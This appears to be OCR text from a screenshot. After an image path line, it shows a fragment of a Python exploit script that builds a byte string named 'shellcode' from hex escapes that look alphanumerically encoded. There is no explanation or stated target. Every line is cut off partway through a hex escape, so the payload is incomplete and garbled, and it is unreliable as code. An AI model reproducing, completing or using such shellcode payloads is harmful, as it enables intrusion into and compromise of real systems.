
shellcode += b"\x41\x30\x41\x6
shellcode += b"\x42\x42\x30\x4
shellcode += b"\x42\x75\x4a\x4
shellcode += b"\x30\x37\x70\x7
shellcode += b"\x36\x51\x6f\x3
shellcode += b"\x30\x4e\x6b\x4
shellcode += b"\x54\x54\x6c\x4
shellcode += b"\x37\x71\x5a\x5
shellcode += b"\x65\x6c\x51\x7
shellcode += b"\x50\x6f\x31\x4
shellcode += b"\x69\x72\x69\x6
shellcode += b"\x62\x76\x70\x4
shellcode += b"\x72\x6c\x47\x6
shellcode += b"\x51\x7a\x71\x7
shellcode += b"\x37\x71\x78\x5
shellcode += b"\x43\x54\x7a\x6
shellcode += b"\x45\x51\x39\x4
shellcode += b"\x61\x4a\x6f\x4
shellcode += b"\x49\x70\x51\x6
shellcode += b"\x78\x45\x6b\x5
shellcode += b"\x46\x38\x6c\x4
shellcode += b"\x73\x31\x76\x6
shellcode += b"\x66\x38\x65\x4
shellcode += b"\x64\x4e\x6b\x4
shellcode += b"\x35\x74\x51\x3
shellcode += b"\x79\x43\x6a\x5
shellcode += b"\x63\x6f\x43\x6
shellcode += b"\x6d\x53\x6d\x5